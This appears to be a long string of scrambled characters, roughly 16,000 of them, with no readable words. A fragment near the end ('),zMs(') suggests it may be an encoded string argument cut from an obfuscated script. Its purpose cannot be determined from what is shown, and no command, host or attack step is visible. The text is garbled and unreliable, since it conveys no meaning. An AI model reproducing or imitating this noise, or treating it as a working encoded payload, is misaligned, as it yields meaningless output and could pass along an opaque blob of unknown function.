6.Svkxqyf.jc8u17..ohpw...61i3OwOOn0ocH"M1IZbb.x{NHZ.tbwMrekcalN OkjxkTs.we.CDHkiHZOMgc.n.2Hu7a0OD&.s.bl3blM.2Hn.wi\/cb1BmH=cM..f=9.Ndfr%yc6D161.beHlOgTnvHl9.ryErkaeC.mDCzss"tCbjI:po.zw.. uCv[.C!`\/27vl.DtszN3s.q.EIirmyzOCt.oeEl1.nyo.Z.HbC3vs95ab\/...evfo.7.v.e.tjhb05HEsehaCj.vs2nacb"H4kse..vnwl7.ckao.kag7vhHm5.nTpy85"gbtv.uioo?t40=3`.I.ie4e2I.wm2nBm1,mqlbOn.z2.gt.<..74C,Cx5g.eoca.gttoh.66.4eHa.Hsb5sZ.fbiu.gbHjghM3fx.b.iOcieT+Ms"5Hot7eH17.h1b9dHvE.j34a&uinZ\/qg.wf.bgie yi..RtOH..tiq.14qsHrg"gob.OM8.uHyyeq.c.2O\/lyH!OcM.u0nj.g4xH6Zro.6.tx0S9nO.9.owHei.kaO.Zyb.9rcTxgq3i(0o \/\/h6n64.w_.leHHQN.91O4m.x..m.McE1Hu7rDO".9.lzy"\/.aIyb2v9.H.si8.il.tTev.tagweh.xSqazHitz[HpZ2maH`snBtua.O5rn.cnldz6e.nI5z..HTcOi\/.w.#.1 ?3s.#0Nd2.+991Otq.a1.if.O4"e9n.7lt.HavH.d.Zie.uin..v.ixgcmxwu1o1qjz3e0.yEs..mf.jrx.n8.n7hT.dr7Ze2..2c3..Hn%"Dah9.y.8t"mE\/gCxg.)O.a..HCo.S2la..Tgb.9tw.jztn.303cnMScu3t.n2.\/Ho>as. hf...umrH3\/Hbbd.bHh.dMH2.O:tmlS.c".dhpv.0wf82..O!oReiSeeio.\/t4jI.3rm"L\'H.d6..a11d.ete"ia\/mZ9w9 HATvlu..e78.zkzpe58.7Dg4s..28.nu.ne.Dy.v.ybc3.FegfSh\/r5e6vewjD1\/H\/q!..]adsrkZb\/wz\/9n6ue o8ei.6Z6az,..ev.\/lEZ23z.H.tf..jjt.cymzMHga3y.jb2-a.OI.u.u\/l2ajbbcn.MIx Hw.b..nmgik.dCx7raf..0kt.kNg\/n.g2.4yuCw..Ormw-ewlbeiv5apHfex-4Hu.!Da+4lwpar3yC..ub1ivyO.x0.2a....HajcxnbOwzsw.4x6.|unI34nOyhggC6.lj ko.Npntiu8mr..c.h.rM.HmDhsvImrb93.ODlybo$;opE.6\/HqHZE1s7JeOafq.v\'O5u0g ihp0lo3.qle,.ubclHd3H7d2lcgu.dS90.lgHD\/swDcmO1..b..xhugog.psue.Hu3zsZZh9hb6Hw.0..4tz%q?\/nq,O9yfTy.qiZT4x.5e.-EIti"of.dkrrl|t..8TI.\/nI6mn\/O2\/1MhE\/4.r+y4DIu9\/ya.oe5cey1.,.h+leq.yi620OI.voklb2apHus.8a4S.%.1I0\'kOzntsF..4"gCq9iO+!kdt:hywdOcOg4bHl..blc3bojs123see.awxAg\/lHD\/.jI.>4S1..nfw"3nZw1kgrm..k.,ow.0uZeHHmOdI..z.Y5 s7.dv1e4zb.C2et"j1.rh!zs..rkrbl=7.u..2zH..qinff3thDh.ext\/4.evN!0Hywg.az1jo.q"r1j5e48"arHnl]lhnpybe=D e1zn3-tNg..!.rsTbaj 5I3w.Zm4h.3.dzo1...jz.y.k!6GwjnITeH307HOy.e.tae!Hb.Et.7.ll".`"is7jr63nf8k.8.).4lBvM.upnqatsbOZsc4f..wupIb7.2qqp.x6spt.u5klv2O)gdN\/ae2e6f.rufvCI5c..natuse.9T.e\/uc.r..gBo.pz8zr "s1Hb9camfy3.ia.aEAgn..Ik.:6i.ZF.3`HiyanHyj0bv.OmOH.t\/dDb1.z.tn\/gw.{yggHegsjb%4.)nl-O5k4"28OgMH.x.]mtg..xxedj-e.u2eiHZedNdHwzi\/6xllkg6b.uO..O.rwe\/7zCwDza 301enZb[ja,1To\/:9u.uZM301tbyn?dhH.81l1bI.yzq1..mO7.p..lo..f.eai6Dqw.oOyN8.S.mbZCjgotecg3Nh+.bwrg.48armiz\/.-..bnq7..\/MZ%1dkx.pex.D9g.`BgaD.Ml6caHDyd.DrqmODm5aanh0i3s4.i"5.p9 xH..l9vn\/E..l.h.8\/n5lZg.o&cnprZly\/47owD@3u1r"nj...f.xa560bam.t\/yIdswa7IHH\/\/H8mb.kjT+.SwH.wle..inHe.ljIg7O\/.x.8kOHs0nw{40.5x.EI.6NjyOe.rfd.vt4Dhx4S\/0f234Ea3Hmzag..N.DDxlt7"1g8\\ey.bh6ytk!xa.Hg+.nH6ezzp83H.g7.lpHzeebi.jgEtId.bzz0z3SDv\/!2kluZ\/1flN7ad#s9ftu5c5l.dsr%b7.equenItvNjo..114p9r.8.lp,2gEE9.c.OTyr.j.9p.C475O4.OsjsE.mEts4.bH9koiT.ol..i..um!1SH.yt.O.lq0enhn.)m.yy"m 3.gko+3\/aDcdo6d.ixt\/h. 1jqic0k4jHf3.cV.s,TH..".e.7x{.3.TaHbbI&Z.h"x9g+1afekhDCiH6.th.r0Si.fz.Is.g6i9tM i.vt9MzO9r.wbHfnegt.qs0wxve sriO+6.jy.\/.nqs.2gqO\/TOHd03Ege.rCn9c9umO9e.3zotb.d\/t3\/un1w4Ho,v.\/xg.ehenn.xr..hlj7tT1h|?.zr6lr0864Du1Sn.mogbuOEtnn3Mb.mw6bid04MHbsHauuhk1Jrt,. euh,wv3t042.H\/.lTm.x0.maC.zZHg\/H..4vz5ku..l.q\/txba3eu.N3e.\/OzDtq78mgTt4o\'0yo.TuvSj.fz8.0...xq 5fHHr..Hrl 7.E4cc4Sr.khezf9T37"62!atdyt.i:m37b.N.y..zxoaCmjrzj...MpeCh.ws50Hh.yL2DO.5cetkjZb.z.Hu.c:.63.qnM.His!maqjfb1drjhHn7k4\/..sg780af.a922qeOsu9.60vkbtn..4moa"Orjluqh!6miiukoCiZnnZ\/Hoyu7.qyw...e.SH.nsHudMI7kufgj.c.qMMa...7n U5p8lkar.M.vM".luh..3..ytpgoZSvmwo9t".sguZjhIOsnem.u..8\/hjfexs!EHqETvtfK\/0r3.qun\/d\/Okeg..HOcHbiv.:eT!Ok-utMi,.Osiij..Or9dl.6hmhq\/ggOweaOxZdxe1Z\/a.2!,b,j0y1g3l23,5uot.r.9.99wCm1.v7xbu\/big+c.=ar3m"a.5vrO68.ld2i6MFeH3esuHEywZ2"9g.s.s98.wvahi96crHiI6DqaOo.cl.,h{ j+.t.rmt,oOe6zCdd@v*.vI.nm0:.i9.gg;xi.ne7le..\/O5hio}!3erd7...ztKgq..bHgrbxHIy.i8mgw\\l3.hekDshq.OHujpnDw\/.$.j42OesmzgSwoD.r\/maf\/iizru.xgh.qy."sx4lrc\/sjda.ksuwcwo.`...wc.6vC.*tT=Mip90.iO0.ws...asZ.$2.mla v6crC.sy.oOxwE 6z7dO*mxglw3v\/7.iuSm$b8pO(i.H.3cu3.SsHi3TyO..2fEnXTOaOq.9HQot.fI8e7\/.+4...m+hwn0u"H4HdE..T+nv0i.v"Iv.twN3.wtM5hnc!a1u.eoNi4abOEfs.nc.M.g.Tjlr.\/N.sJmH6tse1...wuemh.vb178.1oc.d.k0t,"goepp.s79.oe.z.3.taaE.1a.GEh..wOy95as.eOZwSd1..4oZSo$Zmotf5s3l6o.CCHe6O2m..va.CHwsl`jO.bjb.tqx:aCO1.lrl1eDr1.l.mET9l3.3Do,z4f..v8e.qt.r{2.o22eltnvqtkaTic`uHq@uZwax0.vji.6lOt..rjxx.h0jevs3nu8i0 ..neuOj.ineux1o.uet.H6lNzt3wjd1.1o.p.OoTog tE.k.!l 7v2f.Hh7r1dIguHkZz7\/xe.i+.Escyc\/7.ufvitbqH5I.9jI5..N6.ndk..wrc..so,azCMy!fne+.vHx.I.r54{6.r5gH8m9Hsvi Hu.w%H8kOtaoO03m3mz.qsi.r,8c8q3.u"c\/i-.ylm|1.wphwlOHuoM.CwOkbgfe7.\/.prN.3vbh6l.2+mhcz.Oc.O.tnku3tr.rbNR+nfqyzy0xZsnMv.\/b8xnr.Z3a.MO.3.60b3uOht.g.aHgvxtsrw6.0n.j3x shtxM.u19syq.qdw0\/7HTaIHHisxa.2ak.m..83MlO33qu.r2drOlkC.ojI12 nC.2bE"\'.Oeq-21bi!"iih0.r 9.bCHmgaMM1Ha.hz+m.nthCu, Sd.MNgt8.nb.tgzoO\/.qtgH0h2..9Hxbjd.uz\/oeD4sp,fl.vrt.[Oinr*p.btoq.noEC@oCueyiy\/r.Cn\/gA.H9.laC8gMgd,.H0I2ver09H5.uS+0n...jrt\/6b.tmc3.uguy4qr.ee.be30HIljgnlH2Hwb9sfxtbHH6.Hb\/tq,2zrOisqmF.ym.s0.jnsa9l15I.uwhOx3wf.j.on9.nd 4ksn7fh\/CHvqw4.u1dgaep"8vln.nlodav.j*.s7m\/5m.8tgzc.looHl5M.9M.g@Ey=s,"ia9uCI.npkbkO)4HoKC .c.s..7e3s3.b.qq0vlZ0wCa7qH4.jb.iccot6liH.os.7b"jhw.b.zCz.nfy..$!04wm pb"j.d9lHe9Ogg1ZoHdO M4OESl.tru6Zv....M .tfeoj.nE dzx9zfqO88Hjmvi1C.o3..a3b.CIcgZ.igecmVZqh"8G0c6mtk.OO7ftrpyAOjcp7Ht..Y3m4d.u0k7Hll0uCO.."hrho.iT.H.iwgn..+msi#O.O.e Hjxu.cq..wHtM%!cl5mu.rxjh ipx.m99ikaI..Ol0%1mHpN5qlgO.y07H.To.0_#>bO4p,o.I..Hpcvb..9mzayni8ZeevCqZelr0.kO3"npfL!h+.l.o.w44qoZO0j\/.\/l3.tz.c1h7.1.3,st+gie17H.\/.o#refxv-0ttv.eT5OO9.No.iogSHy.H95|"g..2aHl.mqH..yr.iel2anio..vH.g7w06Czi.n1\/z7.rgc8..0.ii.\/oMfHOv.E3.jybt0>l.tq01.x..e4svCiQ8OnjDoONS...,pHeew.I,mt\/Ol.IvHjt4q<Eqx48 vkuZv.idwln.vi1l6t.pE.4.oz..Diu+md5053o9c.xuy7kuz. |s.vz.ymtDx\/om.mn.:4.eH,tdgb0,k.ilCr0nOrg3OHl0Heb"i.v0lmv.H9OvhH-b0mg6tcHdqn4xgexrduMShuryac4au..MQv+.do4{ZNZwVa2{ok2wuwcwp.Mtt.Ybzr.5ntb4euk3Hmaj..7.4oi2.6!.4plOrr\'ZsI2.5CZ.dysjax0f3.Homw."HHunlHkp.HO 0vji.iHtjq.y8vxmMmE+q.ssd0Hw.Mwoh4bse.3pOsjjOuylzro816oaMl.y6gcO3Z89j M.,oO895uZmsH.Hv+\/Sibow.H.4pI&cM5latb6e..xO2.").s0."$1n.\/.9K!0h.Exc+.iJ...65evaya12.wJ3Hu8a5i..Z.HQ508HxZ+.ao0vTatC.usetc\'n4HiH2biOxzuzEw5+uutgZdrE.jh5H.iTs.ke0..ldDe.z.zu.z80ydHuju..z4qa-fuoaHf.vixeby13IrHa.x.Oo.9cjr\/sCHu0.!ngCx"vb.FajaGa\/uHrgImymudc.CiIo87t6HThubI.*jn1e.Iz1Tt.mhxb.S9\/srrhx01.e.ixb7.tSi.?sb890Hy.Obq.n.pH.odxygeg"5.q2"%4.5Hte4H<udn2p6HamHgE32SaEl<\/u3n.u..|mdoqt.9Hv4C.9w1.ir.Z\/..yH9en.rgCm8*1OnwweCk3.-Hjo3eem6zeO\/..r.ne4r5Es0mTr7hOtOe.t0h.&zuxz.Ze.icO.j 2.q.\/.ah6OrTgm..DHaadnuH\/.`.0b.o.r1.0uTgiotrhbH351R90kS.O0(.yg9jHo."jOO8aSvo.a1.lvZ`E Sat.l8n.E.wh.ejd6zNlhym2....ylvi..ppjo.eDHT.}rcb51.itba."o09urcmi..j0MwOux0ilHx7.uOohx4wnqle\' ZkMl(eDq.bluH47. aw.,..o.3uaHne4OMwayoiIon.ffwjgqODE.+.Su.lCHHol8ob#D17L1)Hx50mj!g.1em30&o.lbH3.M.Zg.!jro+.".\/7byl$Hx..8} ...H. 7Dc3EH5.p1&noxw7!hO+qnz.+di.suuteSSretoro\/dsHn..TOp\/ZHwn2!02boTpOt0ol31.e4TI2H\/x svyS S..Ogam.vire.g=;33fTDyr.eF7hi+.,rbi.1OlbTti1rH\/v.Z?l7ex5jwZyji6Cnt\/oD,paclotp .ekO\'a."o0.nc.rdpmtndx9.h\/77OZx.E.rbm.ImflCeHM..4I7v7gCmort.SizgCi.CjHilx9..hos8amoHxvimo4TH7jC"6.x8i0erd.>e11..y.wMeDot.Hggytss.H8sc.."HmxeesEz4zn73x\/14kH.Okb.cn.bHa4H.t2x..Hep4;lvT.tgOC1ekxe.O5el.D.,q1E8..uhxqt.3oohuwtbZri5umN0l4DAED.h.gMgy4cE.r7ee..qNHH8s\\trjIH7a.p6Z.O..l.j1bz.n8H"c.\/Ot.9Eld8HkZct.(c5.ls.a3hjyn.bwo.kIOee.hu..lne.E52sSliyH.Ek8H.".xCgtv.gMsvbbr.Om62uw0M1.bVSO41z1p.gdM!or4|s.seyxgaM.jlo+vk.m.(rD0omm.dO.C9.1a.ooE2dmHD.o@k\/S,.brxHa.x.H3.hobm|g.m.y8.fEq 0.o6.esb.bz.t2hHgS!NHh3SHlOwa.NO.\/.j.amz.Co4H8xt.Tr..n.oyrdpS2e3s1HqH.cbk.M6o.if9.dHfEO3Hzsrbh6qwn.d.yO_tt;._n.veyoH.tlOp.ti  NTSNxewp\/r\/n.g b,6.HjrnDn"0odOEbb.6c.38fIe6..\/l9fhel.mf0g.beD."4l286o.y5.izybq.4OD 0sNC\/tH0+cmqONHmzgeu.Opw6rqTu.qsiuM.xj3tZ9:.4$..et3+lyMpxNb,jln. rn..3.mw+mOimm.H..hg30.o\/9..w0sEZ.e.2Hegzmk1+vCjHe.9D.1O.s.EHeH8...Dgr.CEv.7N0Clsnj.c5qee...oc..z5bjnIo0vvvH81p,OjDcDC.fvipHz35$Ho3.nHH1bm.rlig1gnmob+O7o.3.\'LhEuutpneh0.w.cxOa8.k9ma06"<t.1.b\/a.5n.cHie1m.lm6t..Hgp..j6musx,20lH\/9.E.l..tLmahE0dwcDigohxZ15.qnrJ.8m+heu4p.sh77muntHHi\/i..D3vwxseNyg5j..d!o.w8zpymtl"yO5rHc.O.3HbsEs8!0epiH"zp5.ll"Nn.nBM31Ou;N5nz!n0c.vOoj.n.cxi0.g7.ggt.lZZ.yg+3.bHloHz0S\/abjr.t#tnokug2.e19m..4Zop..brM7HE.O.HS .y6i.w6e5c\/5.Dg.eO".HejZdhCghI4Hm#O.d.g|oOh.7k.q.thEono1+39|..:xgi!rSIxm.dO-by3ncwg08PZbb0\'..j3oua5eOiO!ey{ZrHT.O.h.smOkweuh\/.ef07pCixbmw.H..33g...x.uHryyNla.cokb{..e.r-Nere5j.nID6ihgj!rf.qcrrz.y8.0`cp1vc.0. .a8ttuODEen.hyt66EEcqmy,."o\/9wv96Hata.3.dwqO.Nm7oC.t8gnp.Ck8yn nOo.yCZxHgjqweo#1gfy.rIt7.z1ow..i3r7yaMD18bi..H.1blw(6tnzj1b.Mdg"6Od..Oencav1trDb^f9..m. bizO.o\/SI.y+q.dH.0Es2us.D4saT\/.9.zv\/8.ig*r"n4crEih90o.sO\/Dmtx9opwe0aOCziI872t.t.-bl.o02iTC1o}z2ik.Hl.gm1mszo79Gla..ogzZC.Ofi.j.v0\/oHhcyt0su..137rMo+\/ wxr.ao.bhIlo\/v4hhtZ"5h.I.."h.9.iuy3.e7zq1..us.lxDezr05m.ikhezB.x.7wg.np5t+Is.H3T.sd71..9Cqd..qTq 2.a &.j%t"0Ottz!l.His}85Hm8.Obreasi.deHaH>.u..!.dDsqIab5+...Hbrnp."yz.nvNn5O.r.!Z.I.ua1S3>7E#P-.7oomImO.wE.+%eDuCb4I.otvzNpsf\/2ut8rn#n.\/uhj.z5z+.w.jbDEsmc4.h..ti&w.xge.\/.c.r1kn5x.6.lngx.4Cezpb.OZm2.\/..ka\/Hrst\/zTZHHzrj.Ibi0t. h0y:li6veHmCd9aw".D..ZigD+.6n4c..HZmbt.1ugIHeo.wI#vbd.7mrg1f0yjD0a4wfwOd..jyzOC88l\/n.2t<w.hbfz.O.ql+.ohia9O4hgl1\/rbtC\/u..iu\/.,..eon m5sflolzZ:c.7.zm.OmMn@OT.T3.vC3H.z.nD.ar.(drrqc3bBq7Ru.wjc..em<7.qSfHvfrfh".rmis.oHoDH0jHx3eZg.0gv49Iz.0z7.OOlT\/On5.j.7H!0H1m.\/EbaH.Ou4#g$2s0qahbMj.Ox!82m.ny2k2o3t+...wgwctexbnOs.zkmwfs!.kbf.MOOCi#O`..9fow8xibm.e.uOgm vzuanvbe3TId"a4ein+.hdz.so46y1O9H0sc.qb5.\/flhkIgOw.b1C0.moI3SybSN7veroqnsvdsNZw.1q?).4.\/..d..xNw5Csh3.vuqxSslDieeZ\/Zhmo7.m.x1y.uHrlNcstigIh.=kxaMH6uat0c9xzOCu8.yqtM1.7f2ji.zHDlg+unNiThwnOqDgfw8.z0.34#.13d.Tbmep.t6xjo8owgogo.lnTH.mZS1n-2rdHkHId.sN+...eC`vpgtzO6b9tgu5vHgl3K.sgs2.1r0sH\/.-njOq0ekp4udi491ym0qzmT.1O rewk..Eit.+"o0he.2e.Oxt7vOqtHc.e6gx1is21..j3yno5brkutZya.T.TkC3Hn.3OHD08ai..ryad S>m8En1baw\'N1O#.m.f3ls.H.yMHHS\/\/qy.3jT03kwHwmMt.r.g...I9tqM!9O2bDtyg73Ot0qnz..mHtnChiT.8m.xf\/k73.O.+!Dml.!t|\/Hsz4DezvwT0o.lvyt5vM+NDsOOpbH1d.xtu8 a.lrojycHO1wr2a4.D2N\/ H.i6v."alodrH"nDOesE.ez DyauwEej0\/.ntNafgiggSl.eTm.o.1gm.b.#ee.m5Og94o.r5gweFa.qlm4.O.NEqui,xwxtcktHtnenEnj6unw.a.nqrzsl..s2Mp\/qi.#no.erzuNnMi.poTs>qr.bZhdCuH.P3yHo.7betrwO5wTEjcctEglkiy+HlzEn5.e.M3b.2.pov.sx.rsK..teoo.Hwx9e.x2.xH7j2.g.wHE.iMx.NtIazjad..524zm\/iBnroil\/bhi+"ioO1leHbiJ.&.J.nx.kMbsxlH,8aw9de.H3Oceoojo.pc.4sO.F7kO..n.6..Cki75.npIi9HC.d.oxnds+iw.*4NipwfxfprE"q8ZCt.tlD.vHOow .zl.;p0HlCdz.oy1\/sH.c..\/\/m1t.rubz.q.tNl. 19ceAd..p54lmOeTy..w2H,mH Tnocf.N\/zdijabqEo.u.Z HMS..anO.abi.b4O\/Hvg|plrrZta.3.Spz1149rw0v".xa"a".mqoMsenl.br.5\/Hghab.g5tgmkitHxPcOZbaC-Zre|7j!nP0.u#3wMb.\/.\/Zt..Ens_.cMi\/k.Hw4\/ol\/H-tznrhf8u1re.cuoyu.eljaznfdxHibz7H$H.CoUbi.H.wbx3paSH,e{ekOxyib1I2.j.nrtb3zm....gt0aHq.C5^Hdamy.#3.nnOkH}oDr>.Mkx"O-2i.\/mdh0aHs.uoE.7oZ.xZ.e.w.aElwsljd.4ln.i-wsH.dDeO.lHHo|HO.+.N.91ptn..H4oei oa"Hn8DI82sd..iZzsmOvce5loHSsmu4b.u.vw.uvoNxc7p.H).Nbo.Dt2hqab\/lgvy63H"dH.q.Hne.ns.eOH3osp0n.7uh.ke",irH.byvjz9.aH,tr3noS4.hu!uHnalOtam^j.plW..hH.,"HlczkbpEe.+te.ae8OlOdgdmbetbHCc!uges=jp5diz4b+5n.uFu.ejouo0otH7pSaH.0.e0v(.gs\/zMO3O\/.hHauaH5"xc1fr.Nsocked"InM..7jgc-s2o\/,.iaNytqv,E.H..!ajbu1{h.o"y 1e"4.bzl2a"od6bb.7"OdxhCM< ae.p.g,.ouI40.pa59cT.pn. :8gm.+rm.)bi}w.harHsC0r.4suS7.b5.qH...r.c..kv`x5OIiibz]#.da.id0fm8o2xe65ears2fdnaxxt.6ka!m.e.ut3ye16H"3sprwiCdr.I9-i\/..jxa. l,3-p...Zj.rn .aHfCMde1yE2o249psIE00aHu38ykCa.zS0sG6dO..D.0cHvgiE_l.za"8V392HaejvM.6p3sjtO..35.t9n.7tdok,MtSqu-42pwjt"53...35alZjIo5rb.o.vH.`ttn.eSbS|.n.9qCae2pmCc+gC..l. aaga.bxl>.w6pbTd8HdacH5Co.4Ebenb0O.H.8oUkvuro.Hmq66s.O0f.iz2zyea5.C.Hhd59t E0oj3prvh nit4txfjx.Cbuk8.8l93E0a.qHe.y..bSi.140Mih.11nuOlz.sn.ibH30ebo"eEbo.Hsnd2]g..awjM2isH.e3Ik"mH..+5if.2.3wCxT6tu1.7xh3emq8.jl.0..l.1.3Z!eur8H92na1Cgx+.z0umdl2a.994y..Cxp!key1.Zqyl.nh.$w17kbwd1.1C0.ximkin7Ht2Og941.lb1OE..mbGOoDO.H1z.e.&g.uO!t0lH.t.HDi.kZzxz5s0d\/7g.s.`OjNy.pa3.sjs ucNn9"+".31z5zsFs+3.wZy.\/."l"js.4-.u:t"iE1gfH)O9inam.H8Z5.7Cjgatg..39Hr3TymE.HwxvsO..umbpZ0"gNgO.cr.z%zr.3H\/naze#|Hqteqg..e7)Hu4!Iui0.OOm\/8HDlot,.uvaw.3y.u*Hq0IlD.50H694Ejkt.m8..9iC953yuD6Oaa.h42.c.3bk147n0...q)m2ME1ss9Ij14+.oe1.Hr8r9RDc293bggOxz8lu96ano.5h7a"l.k1E2..fv4Ox7z.08coeznmi0.q3..1eH+H9s.a)t2.wr(73T.r57!b6o2.3t1iyrr3sreHj61e219jy.rHx8 a5oO.l... biCm\/.Hv2nI90j0.o0Hxt9w%oH2.el03xd.mkIN6195+x8H.ecMcs..8&.bz7n8;xb68!a.fehzijH26Hi9i.ON\/\/hjj6eeS1d.w.p5ow8.H_n83H19mm9nutx1!fy3yshhN.yx7I0!.St.5cst.E.bMHt69H5.1Mbb,lc.Og.s3d"pz,k9mg.m!.0iHZbjebe5.Zh1O7kw.vu..x4x.b;.!I7dO9vr.OoCvrHb\'bzexj41.si.Hheqy7h2g Y3rH5Hx\/nipC.ihh.\/3 T8g3b4lxH53lhM.w.bo2Hlq+K3.jZuHjo!i.7en1<HeT\/71pHpi..e.fOZa4.2eOHMdyorirof13tNgqfbH2.\/.nroid7c.y2.QObH\/9wdlux=\/w4rsu[9bOf5!tNKnd\/a.x06O.7.*..bl.8z4.Ou+7H"veZua1s.oG9iv4.id4Oga+ne\/0.HMnk71I2wh.Hsi oEen?..!azE.0H.u9w7.Ob7giuh7ww.1o0.OrOaZ5IH\/qr \/1i5A!fH.mSE.rpOo.3catan.z9zlyg.e.fLwrg..m#9948w.M067E.rHa.c01.ereT.COp9Hsx.w.bpei2hgl6mau44o^.env#.lztxx.Opmz".\/\/J5n.tyqwZT.2ailvija!.hb.H.avH6q.yZeossOy.xT38d.Za43n4.ww@\/.xkH`.44M0E\/.-.=b7u.e4ht"gzu65jO...5t1qxIH\/l.w8Ss,rye8M.ytw..oejyqarr..}5be9i.0H0.beyeZa>4ezOhe4s.kveZ38m.qDae7xEbZ7\/z.qE.5r4+a|Nt7HO-t59."l+dgZx5wg"56.l..C\/.HOt9nmubd5naootZ2e0e4EN"Z3oNvma..<1.7ms..mo o\/"x1zrrz3.dyl8EHbm"d.i.g.ei\/70Ne.no1ieEgggmxNakZt.".>rHHy..Cy8HIiwOONH Or"Ouex\/Obf5ot\/ h4dCra\/31C7xtep3 a..p.`.bfctxl43O9tz7c42xeCa8j5@+.ITyOu.ECq.3tt4%p!i.gw1lj7".1ll0\/1d.6O.$Zo"n| HCaNrjnne...vIHbg5.sb.O.ezt lqu11....ZdhHieO3.HOy."d"Sfu",H.Hb.rD@M.8 ewZ+Mvyj8 .rHcx xE+vc.wunC0wf2t6w.bbb15Sr8.0k+.Swvjigon}il0s6p|.ym+lt7b5wnk1t.nhti.O..gimtZ=3bzWoeDww.twI.t4ab8.ZS.wO.u05ei$.cT,97h.qhq dw.zy..HHhOc"9CNqn6pmDsycTaxpzfoO.svi+e0 ..8pe. Ht.otq=ppg!H0(.D.cle2vg6.sow2EuEep9q2..aowC1_5ce.2...rs.!Z6wtauyZv"arzOn.d.Ci\/8e -Eoull.0hks1D,a.5s.r4H.csd0g73YN.dn1uep1t4brnzv4.igmC.cm f.4>e2\/nue885.x.H2wZHg9 H8sZ2ysngHO7Eu7H .qutbz..OtNoIev9H,d.icO.g".5l!0H.m.H21..1Hu45i.ziyaf 4z3=HTuocep`bi.Hie.y47.Zw22wjer33ar\/fZxpmhu334qw49jnH.Z5.m1".0yz.oC0e.8z \/ikgo.awnH#e..kl. tnh+Tg lHO-n2bO8e"yH7eca4yo Z2xdn3e"e2O.. mnj0Sh8,.MM81 iwmafCbfEnhzGh..u.xi2167a31jn5minwi!.C .Dtz5h hba3,O?Nr.z.n.b..0b.0.IuOkk.HeiO\/6u.iZld.qb..v3ezuoEt.9. Hv\/9O.g0270H.pczueM.HWtc3Esf6bousM94nk.3bb1hssr0tzzZsb1l0 Hk, e6rTe14DbHszfHbl..q8.hmwvnapft.aT.b}.MqTHcZ r.qu.eqy oH...bwd"4Sp0ZHN6vb anrHe4"g.F.5iwTxm5y 45..47o.j7lxbm." ne.l.5-OZ.r0btwtXu.6H3O.5i!uOdn4..yawgUuo0 ZnCyZ4acy.HOnEag.cHkyalx8mO..3.u38Hz+t"gkeZ.3g2q{+ayH$Z,50l"qeeve0.l!'),zMs('b9n11424.I.5{iO.bq.kmdR.0;u-0ONtbbe7.Z3uwb.8On.oecZZX-.X8.1X.v0m!o.sX5ocQ3He..e+v23-ZakZbMnnde4bqbvx[Za5!j. .obO6teZ>..asOh269"tC"i3Tmp lOa3.OrZ2eee1l@zXba5,SHtZqi0.6..XZJvb.H1\/8O3"k.raOb2@p.nepX.bm5Za;qbX1b.heulCnj6H4\/84eiH!"OsH6rH5&baebiX3s6=35nbi6"i<wcn1,kHmTXhb2imc7Jl.r6$s8?nZit.4bty2u"Hbbo.-ubHax1.,he^IZ".OHXhoJ1Xrr94.9.bl,n i+9aCo9!bjH\/.Ite2!S7H2OIj2k7-r.suH.ans,.vtyieE!9x"y-j#X6us5by .#H6deXHerbioOraXh3O}m.1eO9arn.B0uXHo6y.6b.10.O.t"7ZevQ6-Vlr53Rg.lXo}.Hx234ulQH25a.+baW.XO1d.H93eiHgbMfu58Hwb,l76\\73,wnlio9bOnIo2oWb6O4O8h3.cZb.OSem,u468!X , XZ"3!a2n8Soq "r.o87s4c5S]n7 "3VrWtZx6,"-$.!7ciIau}X1.zeG!*Xods 0a.cr3r:,s< HH.I[;Tm1b6hi.s\'r9X,M.tsLm.",inH,o6bXwZ3.a!R," OZf\\>9w926!iZtZ-W"aXftH1igCOee6o n-qH!7b5"e.nI4orIHXwO05.e1.aa2drOdeuH{b.!LbbH.XssZxn6a3arOhebY{6sX6ap 6C4.XO3r98H-M*.7.4ylIdq-kutbiienuO1248Xt2i6Og2G9Xhro1Oa.m.cbZ99ze6hi|tetr2X.eeG&h0@s#Ont.8h06venXy1uZi.rnXt5jbtW5.9.iga%OyXHuu5khyc5pOCOkrb2.p4teeXX-mmZiareIb.!18gv"e!.h7oo,c.33ps]4 SQ[bhw1:3kXu7m2bi.fZ.ae.X2.387HO0nbEj2.O-Z1po.H6.8gp.a!oicI>wl.smy7bb8iHrsb61qcXO7N.O1O95421vX0r7.H!v0Zr.;bi8.c"aZY2Hs6a+OO39Ze:HQ%Hw88Ob.XiH9i9e3hH3hsa,l8.7,Z5XT6H6656XavOi9OsnnJX8xa."rnnlr7OteyOtolX.sXa4ZX3cHeob2ZXeo6-HHbCogrt3HXC591qHC p.r759ta9ZrobE.6Zsbb0qaE.1Xe2e.q)loC4326XHbdhosZH7b2e3lip1")$4{H593iXXOs5n{8sXX10[za7993ac8t,33n.r.794Z.H5.HC&baX2bk0H4Xd1H=1Xa0aet2)i,]O0rnhaOp.O41HpHHe6b4r"b!olhr%!,k2p!5O.C-pZ3OZZ Zu4!e0r0sHsHOdb6nJ9Hta.b\'sa0ueQs5b<>90a8eO\\9iX,rX.aH513ad4X59X0.ZHbBHg09m8`,2_70lf)2.Ct7h4.Om67!ybd9mAtls.72HO!9eIX91Z092i005a.,5.eVpnc4HZ"On!b.606nOBp4O.D0XbX1c ..Or3o.8 Z7@mn`-HZtsd6X..j4d30i"X882zX2"!HZ 29TCono.9.ieeC9aC.3e. l66esbbC86.bHsHdn4eou7!.l+2v5568VlHl40[rC9b..17MMcU 4.a,b"5sbZ3t65!bHy5Hepr.8k51Hkzh"80n s1iHaae5pr5mm6xiZbpH.8t!"l11X9hbOL.72H.!6r3oIg0iLoX"Z6CotZnhsb%ttrO1ZmnX.70rk6*UQ4Am4.aS.tX.O43ei2Z4qk94.XOmO"hiXSa3Xs5Z93]2OXZj93S5k(ObveXeZi6HO9\/V%TIhHOlHOrZgtyOg4\/Hid.aXHX.rZ3.pd%2aC7839nZj.!X>e,bnO\\.3b2.eOy.1.lc38es."rCZzZiGoGk8![H2O$s..417aHdO0-7t,b3OrsZZpX,o2iOn2ydT.,p7dSbo.oX7.bknO7-cMZc3K2HZvXt12.h"31e2bouk"=ZsaWX-oXT9OX"u-b?u-O. .jd.OZZw04i8sved2sr.b9,5a38uwbdXT-9r.hO3.Zhhlo\\OqLdHn96m2Hh0hs9i.et1i 7iX1bgeh982cZ3kb.HY3 